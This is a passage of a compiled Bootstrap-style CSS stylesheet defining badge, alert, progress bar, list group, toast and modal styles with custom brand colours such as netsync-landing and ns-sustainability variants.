  a.badge-netsync-landing-blue:hover, a.badge-netsync-landing-blue:focus {
    color: #FFFFFF;
    background-color: #0093b8; }
  a.badge-netsync-landing-blue:focus, a.badge-netsync-landing-blue.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 188, 235, 0.5); }

.badge-netsync-landing-yellow {
  color: #212529;
  background-color: #FFC000; }
  a.badge-netsync-landing-yellow:hover, a.badge-netsync-landing-yellow:focus {
    color: #212529;
    background-color: #cc9a00; }
  a.badge-netsync-landing-yellow:focus, a.badge-netsync-landing-yellow.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 192, 0, 0.5); }

.badge-netsync-landing-orange {
  color: #212529;
  background-color: #FF9933; }
  a.badge-netsync-landing-orange:hover, a.badge-netsync-landing-orange:focus {
    color: #212529;
    background-color: #ff8000; }
  a.badge-netsync-landing-orange:focus, a.badge-netsync-landing-orange.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 153, 51, 0.5); }

.badge-netsync-landing-slate-grey {
  color: #212529;
  background-color: #CCCCCC; }
  a.badge-netsync-landing-slate-grey:hover, a.badge-netsync-landing-slate-grey:focus {
    color: #212529;
    background-color: #b3b3b3; }
  a.badge-netsync-landing-slate-grey:focus, a.badge-netsync-landing-slate-grey.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(204, 204, 204, 0.5); }

.badge-netsync-landing-light-grey {
  color: #212529;
  background-color: #DBDBDB; }
  a.badge-netsync-landing-light-grey:hover, a.badge-netsync-landing-light-grey:focus {
    color: #212529;
    background-color: #c2c2c2; }
  a.badge-netsync-landing-light-grey:focus, a.badge-netsync-landing-light-grey.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(219, 219, 219, 0.5); }

.badge-ns-sustainability-tan {
  color: #212529;
  background-color: #EEE9DF; }
  a.badge-ns-sustainability-tan:hover, a.badge-ns-sustainability-tan:focus {
    color: #212529;
    background-color: #dcd2be; }
  a.badge-ns-sustainability-tan:focus, a.badge-ns-sustainability-tan.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(238, 233, 223, 0.5); }

.badge-ns-sustainability-green {
  color: #FFFFFF;
  background-color: #61A05C; }
  a.badge-ns-sustainability-green:hover, a.badge-ns-sustainability-green:focus {
    color: #FFFFFF;
    background-color: #4d8049; }
  a.badge-ns-sustainability-green:focus, a.badge-ns-sustainability-green.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(97, 160, 92, 0.5); }

.badge-white {
  color: #212529;
  background-color: #FFFFFF; }
  a.badge-white:hover, a.badge-white:focus {
    color: #212529;
    background-color: #e6e6e6; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.badge-black {
  color: #FFFFFF;
  background-color: #000000; }
  a.badge-black:hover, a.badge-black:focus {
    color: #FFFFFF;
    background-color: black; }
  a.badge-black:focus, a.badge-black.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 0, 0, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 6px; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 700; }

.alert-dismissible {
  padding-right: 4rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
  color: #00263d;
  background-color: #ccdbe4;
  border-color: #b8ccd9; }
  .alert-primary hr {
    border-top-color: #a7c0d0; }
  .alert-primary .alert-link {
    color: #00060a; }

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db; }
  .alert-secondary hr {
    border-top-color: #c8cbcf; }
  .alert-secondary .alert-link {
    color: #202326; }

.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb; }
  .alert-success hr {
    border-top-color: #b1dfbb; }
  .alert-success .alert-link {
    color: #0b2e13; }

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb; }
  .alert-info hr {
    border-top-color: #abdde5; }
  .alert-info .alert-link {
    color: #062c33; }

.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba; }
  .alert-warning hr {
    border-top-color: #ffe8a1; }
  .alert-warning .alert-link {
    color: #533f03; }

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb; }
  .alert-danger hr {
    border-top-color: #f1b0b7; }
  .alert-danger .alert-link {
    color: #491217; }

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe; }
  .alert-light hr {
    border-top-color: #ececf6; }
  .alert-light .alert-link {
    color: #686868; }

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca; }
  .alert-dark hr {
    border-top-color: #b9bbbe; }
  .alert-dark .alert-link {
    color: #040505; }

.alert-ns-gray-light {
  color: #727272;
  background-color: #f8f8f8;
  border-color: whitesmoke; }
  .alert-ns-gray-light hr {
    border-top-color: #e8e8e8; }
  .alert-ns-gray-light .alert-link {
    color: #595959; }

.alert-ns-gray-very-light {
  color: #7e7e7e;
  background-color: #fcfcfc;
  border-color: #fbfbfb; }
  .alert-ns-gray-very-light hr {
    border-top-color: #eeeeee; }
  .alert-ns-gray-very-light .alert-link {
    color: #656565; }

.alert-ns-gray-dark {
  color: #4e4e4e;
  background-color: #eaeaea;
  border-color: #e2e2e2; }
  .alert-ns-gray-dark hr {
    border-top-color: #d5d5d5; }
  .alert-ns-gray-dark .alert-link {
    color: #353535; }

.alert-ns-blue {
  color: #00263d;
  background-color: #ccdbe4;
  border-color: #b8ccd9; }
  .alert-ns-blue hr {
    border-top-color: #a7c0d0; }
  .alert-ns-blue .alert-link {
    color: #00060a; }

.alert-ns-blue-medium {
  color: #163549;
  background-color: #d4e0e8;
  border-color: #c3d4df; }
  .alert-ns-blue-medium hr {
    border-top-color: #b2c8d6; }
  .alert-ns-blue-medium .alert-link {
    color: #0a1922; }

.alert-ns-blue-light {
  color: #71797c;
  background-color: #f8fbfc;
  border-color: #f5f9fa; }
  .alert-ns-blue-light hr {
    border-top-color: #e4eff2; }
  .alert-ns-blue-light .alert-link {
    color: #595f61; }

.alert-ns-blue-light-alt {
  color: #4c5963;
  background-color: #e9eef2;
  border-color: #e0e7ed; }
  .alert-ns-blue-light-alt hr {
    border-top-color: #d0dbe4; }
  .alert-ns-blue-light-alt .alert-link {
    color: #363f46; }

.alert-ns-blue-bright {
  color: #1e4964;
  background-color: #d8e8f3;
  border-color: #c8dfee; }
  .alert-ns-blue-bright hr {
    border-top-color: #b5d4e8; }
  .alert-ns-blue-bright .alert-link {
    color: #122c3d; }

.alert-ns-charcoal {
  color: #14181a;
  background-color: #d4d5d6;
  border-color: #c3c5c6; }
  .alert-ns-charcoal hr {
    border-top-color: #b6b8ba; }
  .alert-ns-charcoal .alert-link {
    color: black; }

.alert-ns-body-color {
  color: #282828;
  background-color: #dbdbdb;
  border-color: #cdcdcd; }
  .alert-ns-body-color hr {
    border-top-color: silver; }
  .alert-ns-body-color .alert-link {
    color: #0f0f0f; }

.alert-ns-orange {
  color: #7d2f14;
  background-color: #fcded4;
  border-color: #fbd1c2; }
  .alert-ns-orange hr {
    border-top-color: #f9bfaa; }
  .alert-ns-orange .alert-link {
    color: #511e0d; }

.alert-ns-orange-light {
  color: #85640a;
  background-color: #fff3d0;
  border-color: #ffeebd; }
  .alert-ns-orange-light hr {
    border-top-color: #ffe7a4; }
  .alert-ns-orange-light .alert-link {
    color: #564006; }

.alert-ns-olympus-body-color {
  color: #14181a;
  background-color: #d4d5d6;
  border-color: #c3c5c6; }
  .alert-ns-olympus-body-color hr {
    border-top-color: #b6b8ba; }
  .alert-ns-olympus-body-color .alert-link {
    color: black; }

.alert-ns-olympus-green {
  color: #004c24;
  background-color: #cce9da;
  border-color: #b8e0cb; }
  .alert-ns-olympus-green hr {
    border-top-color: #a6d8be; }
  .alert-ns-olympus-green .alert-link {
    color: #00190c; }

.alert-netsync-landing-blue {
  color: #00627a;
  background-color: #ccf2fb;
  border-color: #b8ecf9; }
  .alert-netsync-landing-blue hr {
    border-top-color: #a0e6f7; }
  .alert-netsync-landing-blue .alert-link {
    color: #003947; }

.alert-netsync-landing-yellow {
  color: #856400;
  background-color: #fff2cc;
  border-color: #ffedb8; }
  .alert-netsync-landing-yellow hr {
    border-top-color: #ffe79f; }
  .alert-netsync-landing-yellow .alert-link {
    color: #523e00; }

.alert-netsync-landing-orange {
  color: #85501b;
  background-color: #ffebd6;
  border-color: #ffe2c6; }
  .alert-netsync-landing-orange hr {
    border-top-color: #ffd5ad; }
  .alert-netsync-landing-orange .alert-link {
    color: #5b3712; }

.alert-netsync-landing-slate-grey {
  color: #6a6a6a;
  background-color: whitesmoke;
  border-color: #f1f1f1; }
  .alert-netsync-landing-slate-grey hr {
    border-top-color: #e4e4e4; }
  .alert-netsync-landing-slate-grey .alert-link {
    color: #515151; }

.alert-netsync-landing-light-grey {
  color: #727272;
  background-color: #f8f8f8;
  border-color: whitesmoke; }
  .alert-netsync-landing-light-grey hr {
    border-top-color: #e8e8e8; }
  .alert-netsync-landing-light-grey .alert-link {
    color: #595959; }

.alert-ns-sustainability-tan {
  color: #7c7974;
  background-color: #fcfbf9;
  border-color: #faf9f6; }
  .alert-ns-sustainability-tan hr {
    border-top-color: #f1eee6; }
  .alert-ns-sustainability-tan .alert-link {
    color: #625f5b; }

.alert-ns-sustainability-green {
  color: #325330;
  background-color: #dfecde;
  border-color: #d3e4d1; }
  .alert-ns-sustainability-green hr {
    border-top-color: #c4dbc1; }
  .alert-ns-sustainability-green .alert-link {
    color: #1f331d; }

.alert-white {
  color: #858585;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #6c6c6c; }

.alert-black {
  color: black;
  background-color: #cccccc;
  border-color: #b8b8b8; }
  .alert-black hr {
    border-top-color: #ababab; }
  .alert-black .alert-link {
    color: black; }

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0; }
  to {
    background-position: 0 0; } }
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 6px;
  box-shadow: inset 0 0.1rem 0.1rem rgba(0, 0, 0, 0.1); }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #004976;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem; }

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 6px; }

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
  .list-group-item-action:active {
    color: #4D4D4D;
    background-color: #e9ecef; }

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125); }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #FFFFFF; }
  .list-group-item.active {
    z-index: 2;
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal > .list-group-item:first-child {
    border-bottom-left-radius: 6px;
    border-top-right-radius: 0; }
  .list-group-horizontal > .list-group-item:last-child {
    border-top-right-radius: 6px;
    border-bottom-left-radius: 0; }
  .list-group-horizontal > .list-group-item.active {
    margin-top: 0; }
  .list-group-horizontal > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm > .list-group-item:first-child {
      border-bottom-left-radius: 6px;
      border-top-right-radius: 0; }
    .list-group-horizontal-sm > .list-group-item:last-child {
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-sm > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-sm > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 6px;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 6px;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 6px;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 6px;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }
.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }

.list-group-item-primary {
  color: #00263d;
  background-color: #b8ccd9; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #00263d;
    background-color: #a7c0d0; }
  .list-group-item-primary.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #00263d;
    border-color: #00263d; }

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #383d41;
    background-color: #c8cbcf; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #383d41;
    border-color: #383d41; }

.list-group-item-success {
  color: #155724;
  background-color: #c3e6cb; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #155724;
    background-color: #b1dfbb; }
  .list-group-item-success.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #155724;
    border-color: #155724; }

.list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #0c5460;
    background-color: #abdde5; }
  .list-group-item-info.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #0c5460;
    border-color: #0c5460; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #721c24;
    background-color: #f1b0b7; }
  .list-group-item-danger.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #721c24;
    border-color: #721c24; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
  .list-group-item-dark.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.list-group-item-ns-gray-light {
  color: #727272;
  background-color: whitesmoke; }
  .list-group-item-ns-gray-light.list-group-item-action:hover, .list-group-item-ns-gray-light.list-group-item-action:focus {
    color: #727272;
    background-color: #e8e8e8; }
  .list-group-item-ns-gray-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #727272;
    border-color: #727272; }

.list-group-item-ns-gray-very-light {
  color: #7e7e7e;
  background-color: #fbfbfb; }
  .list-group-item-ns-gray-very-light.list-group-item-action:hover, .list-group-item-ns-gray-very-light.list-group-item-action:focus {
    color: #7e7e7e;
    background-color: #eeeeee; }
  .list-group-item-ns-gray-very-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #7e7e7e;
    border-color: #7e7e7e; }

.list-group-item-ns-gray-dark {
  color: #4e4e4e;
  background-color: #e2e2e2; }
  .list-group-item-ns-gray-dark.list-group-item-action:hover, .list-group-item-ns-gray-dark.list-group-item-action:focus {
    color: #4e4e4e;
    background-color: #d5d5d5; }
  .list-group-item-ns-gray-dark.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #4e4e4e;
    border-color: #4e4e4e; }

.list-group-item-ns-blue {
  color: #00263d;
  background-color: #b8ccd9; }
  .list-group-item-ns-blue.list-group-item-action:hover, .list-group-item-ns-blue.list-group-item-action:focus {
    color: #00263d;
    background-color: #a7c0d0; }
  .list-group-item-ns-blue.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #00263d;
    border-color: #00263d; }

.list-group-item-ns-blue-medium {
  color: #163549;
  background-color: #c3d4df; }
  .list-group-item-ns-blue-medium.list-group-item-action:hover, .list-group-item-ns-blue-medium.list-group-item-action:focus {
    color: #163549;
    background-color: #b2c8d6; }
  .list-group-item-ns-blue-medium.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #163549;
    border-color: #163549; }

.list-group-item-ns-blue-light {
  color: #71797c;
  background-color: #f5f9fa; }
  .list-group-item-ns-blue-light.list-group-item-action:hover, .list-group-item-ns-blue-light.list-group-item-action:focus {
    color: #71797c;
    background-color: #e4eff2; }
  .list-group-item-ns-blue-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #71797c;
    border-color: #71797c; }

.list-group-item-ns-blue-light-alt {
  color: #4c5963;
  background-color: #e0e7ed; }
  .list-group-item-ns-blue-light-alt.list-group-item-action:hover, .list-group-item-ns-blue-light-alt.list-group-item-action:focus {
    color: #4c5963;
    background-color: #d0dbe4; }
  .list-group-item-ns-blue-light-alt.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #4c5963;
    border-color: #4c5963; }

.list-group-item-ns-blue-bright {
  color: #1e4964;
  background-color: #c8dfee; }
  .list-group-item-ns-blue-bright.list-group-item-action:hover, .list-group-item-ns-blue-bright.list-group-item-action:focus {
    color: #1e4964;
    background-color: #b5d4e8; }
  .list-group-item-ns-blue-bright.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #1e4964;
    border-color: #1e4964; }

.list-group-item-ns-charcoal {
  color: #14181a;
  background-color: #c3c5c6; }
  .list-group-item-ns-charcoal.list-group-item-action:hover, .list-group-item-ns-charcoal.list-group-item-action:focus {
    color: #14181a;
    background-color: #b6b8ba; }
  .list-group-item-ns-charcoal.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #14181a;
    border-color: #14181a; }

.list-group-item-ns-body-color {
  color: #282828;
  background-color: #cdcdcd; }
  .list-group-item-ns-body-color.list-group-item-action:hover, .list-group-item-ns-body-color.list-group-item-action:focus {
    color: #282828;
    background-color: silver; }
  .list-group-item-ns-body-color.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #282828;
    border-color: #282828; }

.list-group-item-ns-orange {
  color: #7d2f14;
  background-color: #fbd1c2; }
  .list-group-item-ns-orange.list-group-item-action:hover, .list-group-item-ns-orange.list-group-item-action:focus {
    color: #7d2f14;
    background-color: #f9bfaa; }
  .list-group-item-ns-orange.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #7d2f14;
    border-color: #7d2f14; }

.list-group-item-ns-orange-light {
  color: #85640a;
  background-color: #ffeebd; }
  .list-group-item-ns-orange-light.list-group-item-action:hover, .list-group-item-ns-orange-light.list-group-item-action:focus {
    color: #85640a;
    background-color: #ffe7a4; }
  .list-group-item-ns-orange-light.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #85640a;
    border-color: #85640a; }

.list-group-item-ns-olympus-body-color {
  color: #14181a;
  background-color: #c3c5c6; }
  .list-group-item-ns-olympus-body-color.list-group-item-action:hover, .list-group-item-ns-olympus-body-color.list-group-item-action:focus {
    color: #14181a;
    background-color: #b6b8ba; }
  .list-group-item-ns-olympus-body-color.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #14181a;
    border-color: #14181a; }

.list-group-item-ns-olympus-green {
  color: #004c24;
  background-color: #b8e0cb; }
  .list-group-item-ns-olympus-green.list-group-item-action:hover, .list-group-item-ns-olympus-green.list-group-item-action:focus {
    color: #004c24;
    background-color: #a6d8be; }
  .list-group-item-ns-olympus-green.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #004c24;
    border-color: #004c24; }

.list-group-item-netsync-landing-blue {
  color: #00627a;
  background-color: #b8ecf9; }
  .list-group-item-netsync-landing-blue.list-group-item-action:hover, .list-group-item-netsync-landing-blue.list-group-item-action:focus {
    color: #00627a;
    background-color: #a0e6f7; }
  .list-group-item-netsync-landing-blue.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #00627a;
    border-color: #00627a; }

.list-group-item-netsync-landing-yellow {
  color: #856400;
  background-color: #ffedb8; }
  .list-group-item-netsync-landing-yellow.list-group-item-action:hover, .list-group-item-netsync-landing-yellow.list-group-item-action:focus {
    color: #856400;
    background-color: #ffe79f; }
  .list-group-item-netsync-landing-yellow.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #856400;
    border-color: #856400; }

.list-group-item-netsync-landing-orange {
  color: #85501b;
  background-color: #ffe2c6; }
  .list-group-item-netsync-landing-orange.list-group-item-action:hover, .list-group-item-netsync-landing-orange.list-group-item-action:focus {
    color: #85501b;
    background-color: #ffd5ad; }
  .list-group-item-netsync-landing-orange.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #85501b;
    border-color: #85501b; }

.list-group-item-netsync-landing-slate-grey {
  color: #6a6a6a;
  background-color: #f1f1f1; }
  .list-group-item-netsync-landing-slate-grey.list-group-item-action:hover, .list-group-item-netsync-landing-slate-grey.list-group-item-action:focus {
    color: #6a6a6a;
    background-color: #e4e4e4; }
  .list-group-item-netsync-landing-slate-grey.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #6a6a6a;
    border-color: #6a6a6a; }

.list-group-item-netsync-landing-light-grey {
  color: #727272;
  background-color: whitesmoke; }
  .list-group-item-netsync-landing-light-grey.list-group-item-action:hover, .list-group-item-netsync-landing-light-grey.list-group-item-action:focus {
    color: #727272;
    background-color: #e8e8e8; }
  .list-group-item-netsync-landing-light-grey.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #727272;
    border-color: #727272; }

.list-group-item-ns-sustainability-tan {
  color: #7c7974;
  background-color: #faf9f6; }
  .list-group-item-ns-sustainability-tan.list-group-item-action:hover, .list-group-item-ns-sustainability-tan.list-group-item-action:focus {
    color: #7c7974;
    background-color: #f1eee6; }
  .list-group-item-ns-sustainability-tan.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #7c7974;
    border-color: #7c7974; }

.list-group-item-ns-sustainability-green {
  color: #325330;
  background-color: #d3e4d1; }
  .list-group-item-ns-sustainability-green.list-group-item-action:hover, .list-group-item-ns-sustainability-green.list-group-item-action:focus {
    color: #325330;
    background-color: #c4dbc1; }
  .list-group-item-ns-sustainability-green.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #325330;
    border-color: #325330; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .list-group-item-white.list-group-item-action:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active {
    color: #FFFFFF;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-black {
  color: black;
  background-color: #b8b8b8; }
  .list-group-item-black.list-group-item-action:hover, .list-group-item-black.list-group-item-action:focus {
    color: black;
    background-color: #ababab; }
  .list-group-item-black.list-group-item-action.active {
    color: #FFFFFF;
    background-color: black;
    border-color: black; }

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5; }
  @media (max-width: 1200px) {
    .close {
      font-size: calc(1.275rem + 0.3vw) ; } }
  .close:hover {
    color: #000000;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0; }

a.close.disabled {
  pointer-events: none; }

.toast {
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #6c757d;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }
  .modal.modal-static .modal-dialog {
    transform: scale(1.02); }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0;
  box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.5);
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
